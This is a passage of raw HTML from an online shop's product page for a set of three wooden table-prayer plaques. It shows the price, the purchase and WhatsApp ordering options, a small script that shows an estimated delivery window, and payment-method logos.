300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=64%2C64&amp;ssl=1 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?fit=500%2C500&amp;ssl=1" class="" alt="Oraciones para la Mesa en Base de Madera 3 unidades - Image 2" data-caption="" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?fit=500%2C500&#038;ssl=1" data-large_image="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?fit=500%2C500&#038;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/oraciones-para-la-mesa2.jpg?resize=64%2C64&amp;ssl=1 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div></div></div><div class="elementor-element elementor-element-2c63691 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="2c63691" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default"><div class="elementor-widget-container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://libreriakyrios.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://libreriakyrios.com/product-category/productos-kyrios/">Productos Kyrios</a>&nbsp;&#47;&nbsp;<a href="https://libreriakyrios.com/product-category/productos-kyrios/madera/">Madera</a>&nbsp;&#47;&nbsp;Oraciones para la Mesa en Base de Madera 3 unidades</nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6ff4aa" data-id="a6ff4aa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2a9bcf62 elementor-widget elementor-widget-heading" data-id="2a9bcf62" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Oraciones para la Mesa en Base de Madera 3 unidades</h2></div></div><div class="elementor-element elementor-element-e857855 elementor-widget elementor-widget-woocommerce-product-price" data-id="e857855" data-element_type="widget" data-widget_type="woocommerce-product-price.default"><div class="elementor-widget-container"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;81.00</bdi></span></del> <span class="screen-reader-text">Original price was: S/&nbsp;81.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>&nbsp;75.00</bdi></span></ins><span class="screen-reader-text">Current price is: S/&nbsp;75.00.</span></p></div></div><div class="elementor-element elementor-element-bf67204 elementor-add-to-cart-mobile--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="bf67204" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default"><div class="elementor-widget-container"><div class="elementor-add-to-cart elementor-product-simple"><p class="ast-stock-detail">
<span class="ast-stock-avail">Disponibilidad:</span>
<span class="stock in-stock">3 disponibles</span></p><form class="cart" action="https://libreriakyrios.com/product/oraciones-para-la-mesa-en-base-de-madera-3-unidades/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_6974301a59d73">Oraciones para la Mesa en Base de Madera 3 unidades cantidad</label>
<input
type="number"
id="quantity_6974301a59d73"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Cantidad de productos"
min="1"
max="3"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="10887" class="single_add_to_cart_button button alt">Comprar</button></form><a href="https://wa.me/51933625741?text=Hola%20me%20gustar%C3%ADa%20comprar%3A%0D%0A%0D%0A%2AOraciones%20para%20la%20Mesa%20en%20Base%20de%20Madera%203%20unidades%2A%0D%0A%2APrecio%3A%2A%20S%2F%C2%A075.00%0D%0A%2AURL%3A%2A%20https%3A%2F%2Flibreriakyrios.com%2Fproduct%2Foraciones-para-la-mesa-en-base-de-madera-3-unidades%2F%0D%0A%0D%0AGracias" class="wa-order-class" role="button" target="_blank"><button type="button" class="wa-order-button button alt ">COMPRAR POR WHATSAPP</button></a></div></div></div><div class="elementor-element elementor-element-64b3b4c elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="64b3b4c" data-element_type="widget" data-widget_type="woocommerce-product-meta.default"><div class="elementor-widget-container"><div class="product_meta">
<span class="sku_wrapper detail-container">
<span class="detail-label">
SKU:					</span>
<span class="sku">
7-003-003-001-1					</span>
</span>
<span class="posted_in detail-container"><span class="detail-label">Categorías:</span> <span class="detail-content"><a href="https://libreriakyrios.com/product-category/productos-kyrios/madera/" rel="tag">Madera</a>, <a href="https://libreriakyrios.com/product-category/ofertas/" rel="tag">Ofertas</a>, <a href="https://libreriakyrios.com/product-category/por-mayor/" rel="tag">Por Mayor</a>, <a href="https://libreriakyrios.com/product-category/productos-kyrios/" rel="tag">Productos Kyrios</a>, <a href="https://libreriakyrios.com/product-category/productos-kyrios/promesas-productos-kyrios/" rel="tag">Promesas</a></span></span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-533e567 elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="533e567" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cedbb17" data-id="cedbb17" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dcffc28 elementor-share-buttons--skin-framed elementor-grid-3 elementor-share-buttons--color-custom elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-widget elementor-widget-share-buttons" data-id="dcffc28" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid" role="list"><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span></div></div><div class="elementor-grid-item" role="listitem"><div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Compartir en telegram">
<span class="elementor-share-btn__icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span></div></div></div></div></div><div class="elementor-element elementor-element-d5cc662 elementor-widget__width-initial elementor-widget-mobile__width-initial ha-has-bg-overlay elementor-widget elementor-widget-text-editor" data-id="d5cc662" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>🏍 ENVÍO GRATIS PARA PEDIDOS MAYORES A S/99 (Se aplica Términos y Condiciones)</p></div></div><div class="elementor-element elementor-element-b359489 elementor-widget elementor-widget-shortcode" data-id="b359489" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div style="font-weight: bold;"><div id="entrega-regular-kyrios" style="color: #003366; margin-bottom: 2px;"></div><div id="tiempo-compra-kyrios" style="color: orange; margin-bottom: 2px;"></div><div id="cuotas-kyrios" style="color: #003366;"></div></div> <script>(function() {
    const ahora = new Date();
    let limite = new Date();

    const diaActual = ahora.getDay(); // 6 = sábado

    if (diaActual === 6) {
        // Si hoy es sábado → usar domingo a las 11:59 p.m.
        limite.setDate(limite.getDate() + 1);
        limite.setHours(23, 59, 0, 0);
    } else {
        // Otros días → usar hoy a las 7:00 p.m. o mañana si ya pasó
        limite.setHours(19, 0, 0, 0);
        if (ahora >= limite) {
            limite.setDate(limite.getDate() + 1);
        }
    }

    const diffMs = limite - ahora;
    const horas = Math.floor(diffMs / (1000 * 60 * 60));
    const minutos = Math.floor((diffMs % (1000 * 60 * 60)) / (1000 * 60));

    function sumarDiasHabiles(fecha, dias) {
        const nuevaFecha = new Date(fecha);
        let sumados = 0;
        while (sumados < dias) {
            nuevaFecha.setDate(nuevaFecha.getDate() + 1);
            if (nuevaFecha.getDay() !== 0) sumados++; // Saltar domingos
        }
        return nuevaFecha;
    }

    const hoy = new Date();
    const fechaMin = sumarDiasHabiles(hoy, 2);
    const fechaMax = sumarDiasHabiles(hoy, 3);

    const diasSemana = ['domingo', 'lunes', 'martes', 'miércoles', 'jueves', 'viernes', 'sábado'];

    const mensajeEntrega = `🚚 Con envío gratis recíbelo entre el ${diasSemana[fechaMin.getDay()]} y ${diasSemana[fechaMax.getDay()]}.`;
    const mensajeTiempo = `⏰ Comprando dentro de las próximas ${horas} h ${minutos} min`;
    const mensajeCuotas = `💳 Hasta 3 cuotas <strong>SIN INTERÉS</strong> pagando con tarjeta de crédito, por compras mayores a <strong>S/100</strong>`;

    document.getElementById("entrega-regular-kyrios").innerHTML = mensajeEntrega;
    document.getElementById("tiempo-compra-kyrios").innerHTML = mensajeTiempo;
    document.getElementById("cuotas-kyrios").innerHTML = mensajeCuotas;
})();</script> </div></div></div></div></div></div></section><div class="elementor-element elementor-element-6fe761b elementor-widget elementor-widget-heading" data-id="6fe761b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">MÉTODOS DE PAGO</h2></div></div><div class="elementor-element elementor-element-b7f1222 e-flex e-con-boxed e-con e-parent" data-id="b7f1222" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-989f192 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="989f192" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23dcdae6%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%237367b0%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(148.94303%203.42007%20-1.0369%2045.15642%20162.4%20124.5)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%2281%22%20cy%3D%22226%22%20rx%3D%22249%22%20ry%3D%2243%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22133%22%20cy%3D%2224%22%20rx%3D%22249%22%20ry%3D%2234%22%2F%3E%3Cellipse%20fill%3D%22%235e4fac%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-1.83434%20-19.77356%2042.44937%20-3.9379%20249%20123.4)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21585" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/vis.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-f8f59ec elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f8f59ec" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f0a88b%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23e50b00%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(.80827%2066.15428%20-119.50088%201.46005%2098.2%20122.5)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-91.8%20194.8%2037.5)%20scale(41.19754%20249)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22150%22%20cy%3D%2212%22%20rx%3D%22249%22%20ry%3D%2237%22%2F%3E%3Cellipse%20fill%3D%22%23f1bb17%22%20cx%3D%22179%22%20cy%3D%22116%22%20rx%3D%2270%22%20ry%3D%2270%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/mc.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21586" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/mc.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/mc.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/mc.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/mc.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-f20c0a7 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="f20c0a7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%236a9abf%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23fffffd%22%20cx%3D%22117%22%20cy%3D%22240%22%20rx%3D%22249%22%20ry%3D%2226%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22126%22%20cy%3D%228%22%20rx%3D%22249%22%20ry%3D%2216%22%2F%3E%3Cellipse%20fill%3D%22%23296ba1%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-179.8%2064.2%2061.5)%20scale(194.56511%2085.22126)%22%2F%3E%3Cellipse%20fill%3D%22%2393cdf9%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-81.02902%20-1.27679%20.36844%20-23.38226%20126.5%20123)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ae.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21587" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ae.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ae.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ae.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ae.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-3249583 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3249583" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f1f3f3%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23b9c7c4%22%20cx%3D%22109%22%20cy%3D%22123%22%20rx%3D%22249%22%20ry%3D%2237%22%2F%3E%3Cellipse%20fill%3D%22%2377c2b6%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(.25904%2023.19802%20-43.8422%20.48957%2051.5%20120.6)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(204.98337%2012.53732%20-4.2723%2069.85139%20195.7%20230.3)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-3.96061%2059.62986%20-179.79217%20-11.94178%20136.2%2028)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/dc.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21588" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/dc.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/dc.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/dc.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/dc.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-3178956 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3178956" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%239352a5%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23c69ed9%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-68.50118%2027.5373%20-13.96385%20-34.73616%20130.2%20139.6)%22%2F%3E%3Cellipse%20fill%3D%22%236891bf%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-4.00301%20-60.89737%2040.43325%20-2.65783%20133.2%2075.7)%22%2F%3E%3Cellipse%20fill%3D%22%23792585%22%20cx%3D%2254%22%20cy%3D%2272%22%20rx%3D%2250%22%20ry%3D%2250%22%2F%3E%3Cellipse%20fill%3D%22%23d794d9%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-129.8%20174.5%2062.6)%20scale(32.69267%2036.90821)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21583" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-yape.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-aa4ba21 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="aa4ba21" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%237bcdd7%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23fffffa%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(136.5%2068.8%20160.5)%20scale(78.55821%2028.99735)%22%2F%3E%3Cellipse%20fill%3D%22%23fffff6%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(143%20110.2%2037.4)%20scale(34.53831%2068.82455)%22%2F%3E%3Cellipse%20fill%3D%22%2319b8dd%22%20cx%3D%22105%22%20cy%3D%22217%22%20rx%3D%2267%22%20ry%3D%2267%22%2F%3E%3Cellipse%20fill%3D%22%23fffff2%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(20.41044%2019.81788%20-43.63295%2044.93756%2016.8%2014.4)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-plin.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21584" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-plin.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-plin.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-plin.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-plin.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div></div></div><div class="elementor-element elementor-element-caa8d9e e-flex e-con-boxed e-con e-parent" data-id="caa8d9e" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-fa12107 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="fa12107" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23eaebec%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%238a929b%22%20cx%3D%22123%22%20cy%3D%22120%22%20rx%3D%22130%22%20ry%3D%2233%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-247.31933%2012.52866%20-3.36972%20-66.5192%20140.8%20235.8)%22%2F%3E%3Cellipse%20fill%3D%22%235791d5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(2.40455%2020.46892%20-32.3379%203.79883%2087.6%20123.1)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22132%22%20cy%3D%2226%22%20rx%3D%22248%22%20ry%3D%2239%22%2F%3E%3C%2Fg%3E%3C%2F